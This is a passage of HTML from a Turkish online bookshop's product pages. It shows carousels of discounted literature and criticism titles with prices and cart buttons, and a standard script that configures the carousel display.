                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler-9786051969954-250x250.jpg" title="Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler" alt="Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler"/>
                          </a>
                                                      <span class="label-sale"><b>-25%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('3565');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('3565');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler">Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler</a></div>
                          <div class="description">Antropojenik
iklim değişikliği, ekokıyım, doğa üstü olaylar, biyoçeşitlilik kaybı,
biyoteknolojik ..</div>
                                                      <div class="price">
                                                              <span class="price-old">200,00 TL</span> <span class="price-new" >150,00 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 150,00 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('3565', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('3565');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('3565');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                              </div>
            </div>
                          <div class="swiper-button-next"></div>
              <div class="swiper-button-prev"></div>
                      </div>
                      <div class="swiper-pagination"></div>
                  </div>
          
    <script>
      (function () {
        $('#carousel-1994804925 .htabs a.atab').tabs();

        var grid = $.parseJSON('[[0,1],[470,2],[760,3],[980,4],[1100,5]]');

        var breakpoints = {
          470: {
            slidesPerView: grid[0][1],
            slidesPerGroup: grid[0][1]
          },
          760: {
            slidesPerView: grid[1][1],
            slidesPerGroup: grid[1][1]
          },
          980: {
            slidesPerView: grid[2][1],
            slidesPerGroup: grid[2][1]
          },
          1220: {
            slidesPerView: grid[3][1],
            slidesPerGroup: grid[3][1]
          }
        };

        var current = null;

        $('#carousel-1994804925 .htabs a.atab').click(function () {
          if (this === current) {
            return;
          }

          current = this;

          var opts = {
            slidesPerView: grid[4][1],
            slidesPerGroup: grid[4][1],
            breakpoints: breakpoints,
            spaceBetween: parseInt('20', 10),
            pagination:  $($(this).attr('href')).find('.swiper-pagination') ,
            paginationClickable: true,
            nextButton:  $($(this).attr('href')).find('.swiper-button-next') ,
            prevButton:  $($(this).attr('href')).find('.swiper-button-prev') ,
            autoplay: 0,
            autoplayStopOnHover:  true ,
            speed: 400,
            touchEventsTarget:  false ,
            preventClicks: false,
            preventClicksPropagation: false
          };

          $($(this).attr('href') + ' .swiper-container').swiper(opts);

          
          if (!Journal.isFlexboxSupported) {
            Journal.equalHeight($('#carousel-1994804925 .product-grid-item'), '.name');
            Journal.equalHeight($('#carousel-1994804925 .product-grid-item'), '.description');
          }
        });

        $('#carousel-1994804925 .htabs a.atab[href="#carousel-1994804925-0"]').click();
      })();
    </script>
  </div>
</div>

  <div id="carousel-655821535" class="carousel-4 box journal-carousel carousel-product    bullets-on   arrows-top  " style="">
  <div>
    <div class="htabs box-heading single-tab" >
                        <a href="#carousel-655821535-0" class="atab">Bu Kategorideki Diğer Ürünler</a>
                  </div>
                  <div id="carousel-655821535-0" class="tab-content box-content">
          <div class="swiper">
            <div class="swiper-container" >
              <div class="swiper-wrapper">
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/abdulla-kahharin-hikayeciligi"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/abdulla-kahharin-hikayeciligi-9786051966045-250x250.jpg" title="Abdulla Kahhar'ın Hikayeciliği" alt="Abdulla Kahhar'ın Hikayeciliği"/>
                          </a>
                                                      <span class="label-sale"><b>-25%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('3192');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('3192');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/abdulla-kahharin-hikayeciligi">Abdulla Kahhar'ın Hikayeciliği</a></div>
                          <div class="description">Özbek edebiyatının Çehov'u olarak bilinen Abdulla Kahhar (Abdulla Qahhor) (17 Eylül 1907 - 25 Mayıs ..</div>
                                                      <div class="price">
                                                              <span class="price-old">220,00 TL</span> <span class="price-new" >165,00 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 165,00 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('3192', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('3192');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('3192');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/kendileriyle-savasanlar"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/data/işbankası/kendileriyle-savasanlar-9786053603566-250x250.jpg" title="Kendileriyle Savaşanlar" alt="Kendileriyle Savaşanlar"/>
                          </a>
                                                                                <div class="wishlist"><a onclick="addToWishList('2664');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('2664');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/kendileriyle-savasanlar">Kendileriyle Savaşanlar</a></div>
                          <div class="description">Stefan Zweig, Kendileriyle Savaşanlar'da Hölderlin, Kleist ve Nietzsche'nin yaşamöykülerini anlatıyo..</div>
                                                      <div class="price">
                                                              216,00 TL
                                                                                            <span class="price-tax">Vergiler Hariç: 216,00 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('2664', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('2664');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('2664');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/simar-yol-ikinci-kitap"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/catalog/_izgi_Kitabevi/simar-yol-ikinci-kitap-9786059706155-250x250.png" title="Simar Yol - İkinci Kitap" alt="Simar Yol - İkinci Kitap"/>
                          </a>
                                                      <span class="label-sale"><b>-25%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('4057');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('4057');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/simar-yol-ikinci-kitap">Simar Yol - İkinci Kitap</a></div>
                          <div class="description">Oymacılar Çarşısı’nın insanı büyüleyen bir havası vardı. Öyle ki beni alıp bambaşka alemlere götürmü..</div>
                                                      <div class="price">
                                                              <span class="price-old">350,00 TL</span> <span class="price-new" >262,50 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 262,50 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('4057', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('4057');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('4057');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/bir-fare-kedi-gibi-havladi"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/data/izgi%20Kapaklar/bir-fare-kedi-gibi-havladi-9786052102190-250x250.jpg" title="Bir Fare Kedi Gibi Havladı" alt="Bir Fare Kedi Gibi Havladı"/>
                          </a>
                                                      <span class="label-sale"><b>-30%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('2504');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('2504');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/bir-fare-kedi-gibi-havladi">Bir Fare Kedi Gibi Havladı</a></div>
                          <div class="description">Bazen gitmek istersin. Bilmediğin bir sokakta kaybolmak, tanımadığın bir rüzgarla savrulmak ya da ka..</div>
                                                      <div class="price">
                                                              <span class="price-old">160,00 TL</span> <span class="price-new" >112,00 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 112,00 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('2504', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('2504');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('2504');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/gomulu-samdan-ciltli"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/gomulu-samdan-ciltli-9786254057793-250x250.png" title="Gömülü Şamdan (Ciltli)" alt="Gömülü Şamdan (Ciltli)"/>
                          </a>
                                                                                <div class="wishlist"><a onclick="addToWishList('3742');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('3742');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/gomulu-samdan-ciltli">Gömülü Şamdan (Ciltli)</a></div>
                          <div class="description">Süleyman’ın tapınağından çıkan, Yahudilerin kutsal emaneti yedi kollu şamdanın 455 yılında Roma’yı y..</div>
                                                      <div class="price">
                                                              340,00 TL
                                                                                            <span class="price-tax">Vergiler Hariç: 340,00 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('3742', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('3742');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('3742');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/kesanli-ali-bir-trakya-destani"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/data/KİTAPARASI/kesanli-ali-bir-trakya-destani-9786257788038-250x250.jpg" title="Keşan'lı Ali | Bir Trakya Destanı" alt="Keşan'lı Ali | Bir Trakya Destanı"/>
                          </a>
                                                      <span class="label-sale"><b>-25%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('3051');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('3051');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/kesanli-ali-bir-trakya-destani">Keşan'lı Ali | Bir Trakya Destanı</a></div>
                          <div class="description">Elinizde tuttuğunuz kitap;*Müzikal Tiyatro değil, adalet arayan, haksızlığa isyan eden Romandır.*Eli..</div>
                                                      <div class="price">
                                                              <span class="price-old">200,00 TL</span> <span class="price-new" >150,00 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 150,00 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('3051', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('3051');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('3051');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/katherine-mansfieldin-kisa-oykulerinde-kadin-imgesi-ve-karakter-betimlemeleri"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/catalog/_izgi_Kitabevi/katherine-mansfieldin-kisa-oykulerinde-kadin-imgesi-ve-karakter-betimlemeleri-9786051960661-250x250.jpg" title="Katherine Mansfield'in Kısa Öykülerinde Kadın İmgesi ve Karakter Betimlemeleri" alt="Katherine Mansfield'in Kısa Öykülerinde Kadın İmgesi ve Karakter Betimlemeleri"/>
                          </a>
                                                      <span class="label-sale"><b>-25%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('784');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('784');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/katherine-mansfieldin-kisa-oykulerinde-kadin-imgesi-ve-karakter-betimlemeleri">Katherine Mansfield'in Kısa Öykülerinde Kadın İmgesi ve Karakter Betimlemeleri</a></div>
                          <div class="description">Yirminci yüzyılın önde gelen kadın öykü yazarlarından Katherine Mansfield kısa öyküleriyle adını sad..</div>
                                                      <div class="price">
                                                              <span class="price-old">350,00 TL</span> <span class="price-new" >262,50 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 262,50 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('784', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('784');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('784');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/ilk-kim-degisti"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/ilk-kim-degisti-9786051966281-250x250.jpg" title="İlk Kim Değişti" alt="İlk Kim Değişti"/>
                          </a>
                                                      <span class="label-sale"><b>-25%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('3205');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('3205');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/ilk-kim-degisti">İlk Kim Değişti</a></div>
                          <div class="description">Kuşlar, plastik ağaçların üzerindeki sahte dallara konacak, bir kuşun gagası yeşil boya kokacak. Kuş..</div>
                                                      <div class="price">
                                                              <span class="price-old">200,00 TL</span> <span class="price-new" >150,00 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 150,00 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('3205', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('3205');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('3205');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/feminizm-postkolonyal-feminizm-ve-toplumsal-cinsiyet-buchi-emechetanin-the-bride-price-adli-romani"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/data/feminizm-postkolonyal-feminizm-ve-toplumsal-cinsiyet-buchi-emechetanin-the-bride-price-adli-romani-9786051962757-250x250.jpg" title="Feminizm, Postkolonyal Feminizm ve Toplumsal Cinsiyet | Buchi Emecheta'nın The Bride Price Adlı Romanı" alt="Feminizm, Postkolonyal Feminizm ve Toplumsal Cinsiyet | Buchi Emecheta'nın The Bride Price Adlı Romanı"/>
                          </a>
                                                      <span class="label-sale"><b>-25%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('1143');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('1143');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/feminizm-postkolonyal-feminizm-ve-toplumsal-cinsiyet-buchi-emechetanin-the-bride-price-adli-romani">Feminizm, Postkolonyal Feminizm ve Toplumsal Cinsiyet | Buchi Emecheta'nın The Bride Price Adlı Romanı</a></div>
                          <div class="description">Tarih, siyaset ve kültürdeki cinsiyet konularının önemini vurgulayan feminist eleştiri, kadınlar ve ..</div>
                                                      <div class="price">
                                                              <span class="price-old">180,00 TL</span> <span class="price-new" >135,00 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 135,00 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('1143', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('1143');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('1143');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/bozkirda-bir-dere-var"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/data/izgi%20Kapaklar/bozkirda-bir-dere-var-9786051964171-250x250.jpg" title="Bozkır'da Bir Dere Var" alt="Bozkır'da Bir Dere Var"/>
                          </a>
                                                      <span class="label-sale"><b>-30%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('2617');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('2617');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/bozkirda-bir-dere-var">Bozkır'da Bir Dere Var</a></div>
                          <div class="description">Bozkırda bir dere varAdı sanı yok, küçük bir dereBozkıra hayat verir suyu az olsa daO dere bozkırın ..</div>
                                                      <div class="price">
                                                              <span class="price-old">12,00 TL</span> <span class="price-new" >8,40 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 8,40 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('2617', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('2617');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('2617');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/buyuk-beden-hayaller"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/catalog/Tebe_ir_Yay_nlar_/buyuk-beden-hayaller-9786054639861-250x250.jpg" title="Büyük Beden Hayaller" alt="Büyük Beden Hayaller"/>
                          </a>
                                                      <span class="label-sale"><b>-30%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('623');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('623');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/buyuk-beden-hayaller">Büyük Beden Hayaller</a></div>
                          <div class="description">Bir Eylül'dü ben düşlerin içindeDüşlerim benden uzak.Bu ben olmalıydım dediğim yerde yoktumBelki de ..</div>
                                                      <div class="price">
                                                              <span class="price-old">115,00 TL</span> <span class="price-new" >80,50 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 80,50 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('623', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('623');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('623');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/modern-arap-edebiyati"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/catalog/_izgi_Kitabevi/modern-arap-edebiyati-9786059108911-250x250.jpg" title="Modern Arap Edebiyatı" alt="Modern Arap Edebiyatı"/>
                          </a>
                                                      <span class="label-sale"><b>-25%</b></span>
                                                      <span class="label-outofstock"><b>Tükendi</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('501');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('501');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/modern-arap-edebiyati">Modern Arap Edebiyatı</a></div>
